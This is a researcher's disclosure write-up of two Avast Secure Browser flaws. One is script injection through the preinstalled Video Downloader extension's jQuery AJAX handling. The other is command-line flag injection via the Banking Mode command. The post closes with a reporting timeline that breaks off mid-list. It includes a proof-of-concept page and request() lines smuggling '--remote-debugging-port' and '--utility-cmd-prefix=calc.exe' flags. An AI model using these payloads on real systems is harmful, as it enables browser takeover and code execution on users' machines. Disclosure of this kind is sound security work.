Avast secure browser downloader addon - consider

Pwning Avast Secure Browser for fun and profit

Avast took an interesting approach when integrating their antivirus product with web browsers. Users are often hard to convince that Avast browser extensions are good for them and should be activated in their browser of choice. So Avast decided to bring out their own browser with the humble name Avast Secure Browser. Their products send a clear message: ditch your current browser and use Avast Secure Browser (or AVG Secure Browser as AVG users know it) which is better in all respects.



Avast Secure Browser is based on Chromium and its most noticeable difference are the numerous built-in browser extensions, usually not even visible in the list of installed extensions (meaning that they cannot be disabled by regular means). Avast Secure Browser has eleven custom extensions, AVG Secure Browser has eight. Now putting eleven extensions of questionable quality into your “secure” browser might not be the best idea. Today we’ll look at the remarkable Video Downloader extension which essentially allowed any website to take over the browser completely ( CVE-2019-18893 ). An additional vulnerability then allowed it to take over your system as well ( CVE-2019-18894 ). The first issue was resolved in Video Downloader 1.5, released at some point in October 2019. The second issue remains unresolved at the time of writing.

Note : I did not finish my investigation of the other extensions which are part of the Avast Secure Browser. Given how deeply this product is compromised on another level , I did not feel that there was a point in making it more secure. In fact, I’m not going to write about the Avast Passwords issues I reported to Avast – nothing special here, yet another password manager that made several of theusual mistakes and put your data at risk.

Summary of the findings

Browser vendors put a significant effort into limiting the attack surface of browser extensions. The Video Downloader extension explicitly chose to disable the existing security mechanisms however. As a result, a vulnerability in this extension had far reaching consequences. Websites could inject their JavaScript code into the extension context ( CVE-2019-18893 ). Once there, they could control pretty much all aspects of the browser, read out any data known to it, spy on the user as they surf the web and modify any websites.

This JavaScript code, like any browser extension with access to , could also communicate with the Avast Antivirus application. This communication interface has a vulnerability in the command starting Banking Mode which allows injecting arbitrary command line flags ( CVE-2019-18894 ). This can be used to gain full control of Avast Secure Browser in Banking Mode and even execute local applications with user’s privileges. End result: visiting any website with Avast Secure Browser could result in malware being installed on your system without any user interaction.

Selecting a target

As I already mentioned, Avast Secure Browser comes with eleven custom browser extensions out of the box, plus one made by Google which is always part of Google Chrome. Given the large code bases, prioritization is necessary when looking for security issues here. I checked the extension manifests and noticed this huge “please hack me” sign in one of them:

"content_security_policy": "script-src 'self' 'unsafe-eval'; object-src 'self'", "permissions": [ "activeTab", "alarms", "bookmarks", "browsingData", "clipboardRead", "clipboardWrite", "contentSettings", "contextMenus", "cookies", "debugger", "declarativeContent", "downloads", "fontSettings", "geolocation", "history", "identity", "idle", "management", "nativeMessaging", "notifications", "pageCapture", "power", "privacy", "proxy", "sessions", "storage", "system.cpu", "system.display", "system.memory", "system.storage", "tabCapture", "tabs", "tts", "ttsEngine", "unlimitedStorage", "webNavigation", "webRequest", "webRequestBlocking", "http://*/*", "https://*/*", "u003Call_urls>" ],Let me explain: this extension requests access to almost every extension API available in the browser. It also wants access to each and every website. Not just that, it lists in its Content Security Policy . This allows dynamically generated JavaScript to be executed in the extension context, something that browsers normally disallow to reduce the attack surface of extensions.

The extension in question is called Video Downloader and it is fairly simple: it tries to recognize video players on web pages. When it finds one, it shows a “download bar” on top of it letting the user download the video. Does it need to call or similar functions? No, it doesn’t. Does it need all these extension APIs? Not really, only downloads API is really required. But since this extension is installed by default and the user doesn’t need to accept a permissions prompt, the developers apparently decided to request access to everything – just in case.

Note that Video Downloader wasn’t the only Avast extension featuring these two manifest entries, but it was the only one combining both of them.

Getting into the extension

Looking at the file of the Video Downloader extension, there are a bunch of interesting (indirect) calls. All of these belong to the jQuery library. Now jQuery is meant to be simple to use, which in its interpretation means that it will take your call parameters and try to guess what you want it to do. This used to be a common source of security vulnerabilities in websites, due to jQuery interpreting selectors as HTML code .

But jQuery isn’t used for manipulating DOM here, this being the invisible background page. Instead, the code uses to download data from the web. And you certainly know that isn’t really safe to call with default parameters because that’s what it says in the official documentation . What, no big warning at the top of this page? Maybe if you scroll down to the parameter. Yes, here it is:

The type of data that you’re expecting back from the server. If none is specified, jQuery will try to infer it based on the MIME type of the response (an XML MIME type will yield XML, in 1.4 JSON will yield a JavaScript object, in 1.4 script will execute the script, and anything else will be returned as a string).No, this really doesn’t sound as scary as it should have been. Let me try it… If you call and you don’t set the parameter, jQuery will just guess how you want it to treat the data. And if it gets a response with MIME type then it will run the code. Because that’s probably what you meant to do, right?

Well, Video Downloader developers clearly didn’t mean that. They probably assumed that they would always get JSON data back or something similarly benign. I mean, they were sending requests to services like YouTube and nobody would ever expect YouTube to suddenly turn evil, right?

What were they requesting? Video metadata mostly. There is code to recognize common video players on web pages and retrieving additional information. One rule is particularly lax in recognizing video sources:

playerRegExp: "(.*screen[.]yahoo[.]com.*)"And the corresponding handler will simply download the video URL to extract information from it. Which brings us to my proof of concept page:

<div> <video src="https://www.tuicool.com/articles/ZfYFNjE/rce.js?screen.yahoo.com"></video> </div>Yes, that’s it. If the user opens this page, Video Downloader will download the file and jQuery will run its code in the context of the extension, granting it access to all the extension APIs.

What can be done on the inside?

Once a malicious website uses this approach to inject code into the Video Downloader extension, it controls pretty much all aspects of your browser. This code can read out your cookies, history, bookmarks and other information, it can read out and replace clipboard contents, it can spy on you while you are browsing the web and it can manipulate the websites you are visiting in an almost arbitrary way.

In short: it’s not your browser any more. Not even closing the problematic website will help at this point, the code is running in a context that you don’t control. Only restarting your browser will make it disappear. That is: if you are lucky.

Going beyond the browser

There is at least one way for the malicious code to get out of the browser. When looking into the Avast Online Security extension (yes, the onespying on you) I noticed that it communicates with Avast Antivirus via a local web server. Video Downloader can do that as well, for example to get a unique identifier of this Avast install or to read out some Avast Antivirus settings.

But the most interesting command here turned out to be . This one will open a website in Banking Mode which is an isolated Avast Secure Browser instance. Only website addresses starting with and are accepted which appears to be sufficient validation. That is, until you try to put whitespace in the website address. Then you will suddenly see Banking Mode open two websites, with the second address not going through any validation.

In fact, what we have here is a Command Injection vulnerability . And we can inject command line flags that will be passed to . With it being essentially Chromium, there is a whole lot of command line flags to choose from.

So we could enable remote debugging for example:

request(commands.SWITCH_TO_SAFEZONE, ["https://example.com/ --remote-debugging-port=12345"]);Avast Secure Browser doesn’t have Video Downloader when running in Banking Mode, yet the regular browser instance can compromise it via remote debugging. In fact, a debugging session should also be able to install browser extensions without any user interaction, at least the ones available in Chrome Web Store. And there are Chromium’s internal pages like with access to special APIs, remote debugging allows accessing those and possibly compromising the system even deeper.

But Jaroslav Lobačevski hinted me towards an even more powerful command line flag: . This can specify an arbitrary executable that will be run when the browser starts up:

request(commands.SWITCH_TO_SAFEZONE, ["https://example.com/ --utility-cmd-prefix=calc.exe"]);This will in fact open the calculator. Running any other command would have been possible as well, e.g. with some parameters.

Conclusions

Here we have it: a browser with “secure” literally in its name can be compromised by any website that the user happens to visit. That happens because of Video Downloader, a preinstalled extension which ironically has no security value. And only because that extension disabled existing security mechanisms for no good reason.

Not just that, once the attackers control any browser extension, Avast Antivirus makes it easy for them to escape the browser. In the worst case scenario they will be able to install malware or ransomware in the user’s account. This vulnerability is still open for any malicious or compromised browser extension to exploit, from any browser.

Timeline

- 2019-10-09: Reported Remote Code Execution vulnerability in Video Downloader to Avast. Publication deadline: 2020-01-13.

- 2019-10-09: Got confirmation that vulnerability details have been received and forwarded to the developers.

- 2019-10-30: Discovered that the vulnerability was fixed in the current extension version already, no notification from Avast.

- 2019-10-30: Contacted Avast with details on how the compromise could be expanded using SWITCH_TO_SAFEZONE command.

- 2019-11-05: Avast stated that they want to address SWITCH_TO_SAFEZONE vulnerability before publication.

-

-